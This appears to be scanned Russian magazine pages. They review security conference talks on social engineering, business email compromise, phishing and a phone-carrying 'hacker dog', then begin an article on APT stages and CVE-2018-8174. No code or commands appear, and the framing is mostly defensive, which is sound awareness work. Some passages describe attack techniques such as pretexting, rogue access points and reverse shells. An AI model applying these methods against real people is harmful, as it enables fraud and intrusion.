#### Misleading, Manipulative, and Deceptive Cybersecurity // **LASER Workshop. 2017**

Хорошо, когда повседневные задачи кибербезопасности решаются с опорой на научные изыскания, однако далеко не все из тех претензий на научность, которые мы слышим из новостей или от поставщиков-кибербезопасников, имеют под собой авторитетную основу. Людей, подыскивающих для себя решения и продукты безопасности, ежедневно вводят в заблуждение, манипулируют их мнением, обманывают - реальными и фиктивными исследованиями, громкими заявлениями и маркетинговыми уловками. Едва ли одна треть населения сможет адекватно объяснить, что значит «изучать что-то по-научному». Однако на научность претендуют все.

Докладчик рассматривает опасность заказных исследований, опросов и логических рассуждений, спонсируемых заинтересованными лицами. Рассказывает, как псевдоученые, занимающиеся «научными» исследованиями, налаживают контакт с практикующими кибербезопасниками, ослепляя их правдоподобными графиками и другими, с позволения сказать, научными выкладками. Маркетинговый успех всех этих псевдонаучных ухищрений объясняется тем, что человеческий ум несовершенен, склонен впадать в иллюзию, а наше восприятие может нас обманывать. Именно на этих уязвимостях нашего ума и паразитируют псевдоученые.



#### КАК ОГРАБИТЬ БАНК ЧЕРЕЗ ТЕЛЕФОН: ЛИЧНЫЙ ОПЫТ И ДЕМОНСТРАЦИОННОЕ АУДИО

Joshua Crumbaugh. How to Rob a Bank Over the Phone - Lessons **Learned and Real Audio from an Actual Social Enfineering Engage**ment // Black Hat. 2017

Презентация наполовину состоит из демонстрации аудиозаписи реального акта социальной инженерии. В комментариях докладчик делится своим опытом. На этой аудиозаписи докладчик разговаривает по телефону с вице-президентом банка, и тот за время беседы предоставил полный доступ к своему компьютеру. Практикующие социальные инженеры, а также кибербезопасники, которые хотят узнать, как распознавать атаки социальной инженерии, извлекут из разговора много ценных уроков.

#### ГРАБИТЕЛЬ БАНКОВ И ПРЕДПРИЯТИЙ ПРЕДЛАГАЕТ СТРАТЕГИИ ИХ ЗАЩИТЫ **Jayson Street. Strategies on securing your banks & enterprises (from**

#### someone who robs banks & enterprises) // ROOTCON. 2017

Люди, которые работают на оборонительной стороне кибербезопасности, обычно видят проблему только со своей колокольни. В этой презентации докладчик проливает свет на проблему с противоположной стороны: рассказывает, как на ваш сайт и ваших сотрудников смотрит злоумышленник и как затем использует эти наблюдения против вас. В начале доклада автор объясняет, как создать успешное фишинг-копье, используя информацию, собранную с вкладки «О компании» на корпоративном сайте, а также со страничек в соцсетях (для последующих социальных атак на сотрудников).

Доклад в основном посвящен тому, какие контрмеры предпринимать и как атаки социальной инженерии обнаруживать, на примерах из личного опыта докладчика. А личный опыт у докладчика немаленький: пятнадцать лет работы на стороне обороны в банковской сфере и шесть лет работы в «красной команде» кибербезопасности (в качестве этичного хакера).



#### ЭКСПЛОИТЫ В МОЗГАХ (ЧЕЛОВЕЧЕСКИХ) Rober Sell. Exploits in Wetware // DEF CON. 2017

Докладчик делится своим опытом неоднократного участия в DEF CON CTF, демонстрируя, насколько легко добыть конфиденциальную информацию из любой организации. Докладчик отмечает, что отчет Verizon за 2017 год фиксирует резкие темпы роста атак социальной инженерии. Далее рассказывает, как добыл сотни «точек данных» целевой организации, применяя методы OSINT (разведка по открытым источникам). Затем докладчик описывает победоносную стратегию, которую реализовал, чтобы максимизировать отдачу от собранных «точек данных», - на живом примере, в 20минутной аудиозаписи. Без особых усилий докладчик смог добыть у своей жертвы информацию о VPN, ОС, об уровне патчей, номера мобильников топ-менеджеров и места их жительства. Также докладчик делится, под какими предлогами можно обращаться в организацию и какую эмоцию в каждый из предлогов вкладывать. Знание этих поведенческих шаблонов поможет обучить сотрудников противостоять социальной инженерии. Для большей мотивации к тому, чтобы директора обучали своих сотрудников навыкам противостояния социальной инженерии, докладчик поднимает следующие мотивационные вопросы.

- «Как вы думаете, если социальный инженер обладает той информацией, которая в данном докладе представлена, - сколько времени ему потребуется, чтобы убедить вашего финансового директора сделать банковский перевод?»
- «Как думаете, вы застрахованы от социальной инженерии?»
- «Если ваша организация потеряла несколько миллионов долларов из-за социальной инженерии, кто в этом виноват? Кого уволят?»

Докладчик завершает свое повествование серией стратегий, которые компании могут предпринять, чтобы снизить вероятность того, что их сотрудники станут жертвами социального инженера.



#### ПОДРОБНО О КОМПРОМЕТАЦИИ КОРПОРАТИВНОЙ ЭЛЕКТРОННОЙ ПОЧТЫ Keith Turpin. Phishing for Funds: Understanding Business Email Com-

promise // Black Hat. 2017

Такая разновидность фишинговой атаки, как компрометация корпоративной электронной почты (также известная как атака лже-СЕО), - это быстро развивающийся вид кибермошенничества, популярность которого особенно резко подскочила с 2015 на 2016 год - на 1300% (все нули настоящие, это не опечатка). Киберпреступники, пользуясь этой схемой, нацеливаются на самые разнообразные организации, вне зависимости от того, в каком сегменте рынка они работают и какой у них размер. В 2017 году тысячи организаций из ста с лишним стран отчитались об убытках, связанных с этим видом мошенничества. Только по официальным данным общая сумма финансовых потерь составила три миллиарда долларов. Однако разумным будет предположить, что фактические убытки значительно больше.

Как правило, компрометация корпоративной электронной почты представляет собой целенаправленную атаку, которая начинается с кропотливой разведки. Атакующие не жалеют времени и сил на то, чтобы лучше понять людей и бизнес-процессы целевой организации. Такие целенаправленные атаки, как правило, успешно минуют заслон спам-фильтров и по виду ничем не отличаются от законной корреспонденции. В докладе рассмотрены трюки, которыми пользуются злоумышленники, в том числе подмена адреса отправителя, подделка домена электронной почты, компрометация учетной записи, и способы защиты от этих трюков.

По мнению докладчика, чтобы атака лже-СЕО увенчалась успехом, киберпреступнику надо скомпрометировать элементы управления безопасностью, связанные с людьми, процессами и технологиями. Причем сразу все три эти элемента. Поэтому если в корпоративной кибербезопасности хотя бы один из этих элементов находится под надежной защитой, то вероятность атаки лже-СЕО значительно снижается. Для усиления защиты кибербезопасники могут развернуть технический контроль в отношении персонала, чтобы блокировать определенные типы мошеннических писем, которые до них доходят; создать надежные бизнес-процессы (которые пресекают мошенническую активность); повысить осведомленность пользователей (благодаря чему те станут понимать, когда бить тревогу). Тогда, если фишинговое письмо все-таки придет (а оно рано или поздно обязательно придет), понимание, как на него реагировать, существенно снизит количество фишинговых кампаний, увенчавшихся успехом.

#### **How Bad is the Problem?**



#### МОЯ СОБАКА - ХАКЕР, И ОНА УКРАДЕТ ВАШИ ДАННЫЕ! Rafael Fontes Souza. My dog is a hacker and will steal your data! // **ToorCon. 2017**

В этом докладе описан творческий подход к социальной инженерии, вдохновленный популярным высказыванием «Собака - друг человека» (подразумевается, что с ней мы чувствуем себя лучше и безопасней). Докладчик привлекает собаку в качестве инструмента кибератак. Она носит мобильник, спрятанный под нагрудным ремнем. А этот мобильник в автоматическом режиме ведет кибератаки на мобильные устройства людей, которые оказались поблизости от собаки. Здесь подойдут атаки, которые выполняются автоматически, без взаимодействия с человеком. В их число входят атаки близкого радиуса действия, такие как поддельные точки доступа Wi-Fi, поддельные сотовые вышки, локальные атаки на пользователя в сети, захват DNS, пакетная инъекция, «злой двойник» и много других вариаций. Ты можешь отправить свою хакерскую собаку гулять по парку, а сам будешь просто стоять в сторонке, пока она ломает людей для тебя.



#### ИХТИОЛОГИЯ: ФИШИНГ КАК НАУКА

Karla Burnett. Ichthyology: Phishing as a Science // Black Hat. 2017 Уже практически все согласны с тем, что фишинг непреодолим. Лучшее, что мы можем сделать, - запустить образовательную программу для сотрудников и скрестить пальцы на удачу. Но действительно ли фишинг-тренинги дают нужный эффект? В этом докладе рассмотрена психология фишинга и описана серия реальных атак, приведены коэффициенты конверсии. Также докладчик демонстрирует способы, при помощи которых были обойдены существующие средства корпоративной защиты. Рассмотрены недавние технологические достижения в этой области и описаны способы, как можно смягчить воздействие фишинга.

#### СОЦИАЛЬНАЯ КИБЕРБЕЗОПАСНОСТЬ: СДВИГ В СТОРОНУ **ПОНИМАНИЯ СТЕРЕОТИПОВ Sauvik Das. Social Cybersecurity: Reshaping Security through an Em**pirical Understanding of Human Social Behavior // Enigma. 2018

Способны ли мы разрабатывать системы, которые будут поощрять правильное поведение в плане кибербезопасности? Несмотря на доступность перспективных инструментов обеспечения кибербезопасности и изобилие действительно полезных рекомендаций по их эффективному использованию, многие из них остаются невостребованными. Докладчик утверждает, что такое расхождение теории с практикой возникает из-за того, что кибербезопасники, предлагая свои решения, учитывают только техническую сторону вопроса и не заботятся о формировании у своих потенциальных пользователей полезных стереотипов, не социализируют свои технологии. И пользователи сами додумывают предназначение этих защитных технологий.

Как известно, праздный ум — кузница дьявола. Поэтому, например, двухфакторную авторизацию расценивают как акт параноидальности. Шифрование телефона - как желание скрытничать. А в более общем плане считают, что, если ты «чрезмерно» заботишься о кибербезопасности, можешь показаться подозрительной личностью. В этой презентации докладчик представляет доказательства следующему утверждению: «Общественное мнение сильно влияет на поведенческие стереотипы в кибербезопасности, и хорошие стереотипы кибербезопасности возникают, только если при разработке систем кибербезопасности и сопутствующих рекомендаций уделяется серьезное внимание их социализации».

Докладчик подкрепляет это свое утверждение результатами крупномасштабного исследования социальной активности полутора миллионов пользователей фейсбука. По итогам этого исследования докладчик разработал уведомление для пользователей фейсбука, которое сообщает им, что их друзья используют дополнительные системы безопасности для защиты своих учетных записей, и протестировал его в разных вариациях на 50 тысячах пользователей фейсбука.

Вывод, к которому пришел докладчик: «Стереотипы кибербезопасности очень зависят от социального влияния; дизайн системы безопасности сильно влияет на ее потенциал для социального признания. В частности, системы безопасности, действия которых наблюдаемы, комплексны, понятны и подконтрольны, находят положительный социальный отклик. Тогда как те системы безопасности, которые этими качествами не обладают, игнорируются». Основываясь на своих исследованиях и промежуточных выводах, докладчик делает такой основной вывод: «Будущее социально-интеллектуальных систем безопасности за теми, кто понимает и учитывает базовые человеческие стереотипы, желания и наклонности». <sup>П-</sup>





масштабных сетевых Наверняка ТЫ читал  $\bigcirc$ атаках, от которых пострадали банки, крупные предприятия, госучреждения и даже военные объекты. Кто их проводит? Почему они оказываются столь разрушительными? Можно ли от них защититься? На эти вопросы мы постараемся ответить в этой статье.

#### ПОЯВЛЕНИЕ И ЭВОЛЮЦИЯ АРТ

Примерно с 2004 года команда реагирования на компьютерные инциденты в Lockheed Martin (LM-CIRT) стала использовать термин APT (Advanced Persistent Threat) в своих исследованиях. Так стали называть сложные атаки, выполняемые преимущественно на ИТ-инфраструктуру военных и государственных объектов. Как правило, в их проведении подозревали спецслужбы других стран и отряды «правительственных хакеров». Затем с легкой руки журналистов понятие АРТ расширилось до многоуровневых атак, целью которых может быть сеть любой организации или группа устройств с общими признаками. Даже сейчас термин APT остается неоднозначным. Его переводят как «развитая устойчивая угроза» или «сложная постоянная угроза», подразумевая то многоэтапный сценарий атаки, то используемые в ней инструменты, а то и вовсе мощные хакерские группы.

В Sophos тоже отмечают, что до сих пор нет единых критериев, позволяющих относить ту или иную атаку именно к АРТ. Успешные целенаправленные атаки зачастую выполняются с использованием старых наборов эксплоитов, поэтому Oday-уязвимости - не обязательный атрибут APT.

Другой часто выделяемый критерий APT — рассылка фишинговых писем для компрометации учетной записи рядового сотрудника компании. Затем она используется как точка входа в локальную сеть и плацдарм для перехода на следующий уровень - к компьютерам руководителей и серверам компании. Однако методы социального инжиниринга и так сверхпопулярны, поэтому было бы странно выделять их как маркер «сложной постоянной угрозы». На что же стоит ориентироваться?

#### ПРИЗНАКИ АРТ

Анализируя отчеты разных специалистов по безопасности, я сформулировал для себя следующие критерии АРТ (буду рад, если ты уточнишь и дополнишь их в комментариях):

- это всегда целенаправленная атака. Целью обычно выступает не конкретный человек или организация, а какой-то более общий сегмент (например, финансовые учреждения) или однородная группа людей (постояльцы отеля, болельщики на стадионе, пассажиры круизного лайнера); • это долговременная атака. Она может длиться не один месяц и продол-
- жаться до победного конца или утраты целесообразности; • это хорошо финансируемая атака. Даже банальный DDoS — затратная
- процедура, если продолжается длительное время; • это многостадийная атака. В АРТ последовательно используется несколько векторов и разных техник. Сами по себе они могут быть примитивны, интересно именно их сочетание. Например, секретарше шлют фишинговые письма, чтобы скомпрометировать ее корпоративную учетку и через нее (как от доверенного лица) отправить зараженный документ на ноутбук шефа;
- АРТ не останавливают отдельные инструменты безопасности (антивирус, файрвол, спам-фильтры, простые SIEM-системы), и она долго может оставаться незамеченной либо протекать под маской отдельных типовых инцидентов. Важнее то, что аномальное поведение сети или отдельных устройств сохраняется, хотя при рутинных проверках ничего подозрительного не находится;
- в ходе АРТ часто (но не обязательно) используют продвинутые техники, эффективно маскирующие их компоненты от типовых систем защиты. Например, reverse shell для обхода МСЭ.

По данным Sophos, в APT используются следующие техники (перечислены в порядке убывания частоты применения): фишинг и социальный инжиниринг, DDoS и ботнеты, уязвимости нулевого дня и использующие их продвинутые зловреды, традиционные зловреды, скомпрометированные устройства, атаки инсайдеров, атаки уровня приложений.

#### ЭТАПЫ АРТ

В любой атаке уровня АРТ можно выделить семь ключевых этапов (иногда сокращают до пяти, объединяя шаги):

- 1. Пассивный сбор информации (идентификация и отбор целей из открытых ИСТОЧНИКОВ).
- 2. Первичное заражение (заманивание на фишинговые сайты, рассылка инфицированных документов). 3. Доставка боевой нагрузки (drive-by-загрузки, использование уязвимостей
- в браузере и его плагинах). 4. Активная фаза (повышение привилегий и обход защитных систем с целью
- получения дополнительных данных о системе и закрепления в ней основных вредоносных компонентов).
- 5. Получение удаленного контроля (внедрение бэкдоров, кейлоггеров и установка обратных шеллов).
- 6. Связь с управляющими серверами в ожидании дальнейших команд (обход файрволов, использование для передачи команд различных мессенджеров, клиентов соцсетей и популярных сетевых API). 7. Достижение конечной цели (кража данных, выполнение незаконных
	- финансовых транзакций, формирование ботнета, перехват контроля

#### Злодей зиродей

Эффективность АРТ-атак существенно возрастает, когда используются уязвимости, для которых еще нет патча. К примеру, по данным специалистов компании 360 Core Security, в одной из недавних атак группа APT-C-06 использовала Oday-эксплоит CVE-2018-8174 для движка VBScript. Он затрагивает Internet Explorer в Windows 7-10 и серверных платформах любой разрядности, начиная с Windows Server 2012 R2.

Когда открывают фишинговую ссылку или документ MS Office с вредоносным элементом управления ActiveX, происходит сбой в работе VBScript, в результате чего подменяется тип объектов в памяти и права доступа к ним. Так у атакующего появляется возможность удаленно выполнить произвольный код в обход существующих систем защиты. Дополнительно АРТ-С-О6 использовала одну из популярных техник обхода UAC. Подробный анализ CVE-2018-8174 читай здесь.

